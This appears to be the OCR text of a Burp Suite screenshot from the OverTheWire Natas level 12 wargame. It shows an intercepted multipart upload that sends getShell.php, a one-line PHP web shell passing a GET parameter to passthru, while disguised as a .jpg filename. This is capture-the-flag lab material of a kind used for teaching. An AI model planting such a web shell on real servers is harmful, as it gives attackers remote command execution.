 Burp Suite Free Edition v1.6.25
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://natas12.natas.labs.overthewire.org:80 [178.79.134.250]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas12.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas12.natas.labs.overthewire.org/
Authorization: Basic
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------2063943994581217932261200
Content-Length: 596
-----------------------------2063943994581217932261200
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
-----------------------------2063943994581217932261200
Content-Disposition: form-data; name="filename"
la4nzm0huw.jpg
-----------------------------2063943994581217932261200
Content-Disposition: form-data; name="uploadedfile"; filename="getShell.php"
Content-Type: application/x-php
// This code is meant to be executed by a remote server
// This will get us a rudimentary shell
<?
passthru($_GET["cmd"])
?>
-----------------------------2063943994581217932261200--
? < + > Type a search term 0 matches